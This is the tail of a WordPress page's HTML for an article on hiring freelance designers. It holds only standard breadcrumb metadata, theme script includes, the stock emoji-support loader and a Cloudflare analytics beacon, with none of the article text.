			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-pros-and-cons-of-hiring-freelance-designers\/","name":"The Pros and Cons of Hiring Freelance Designers"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>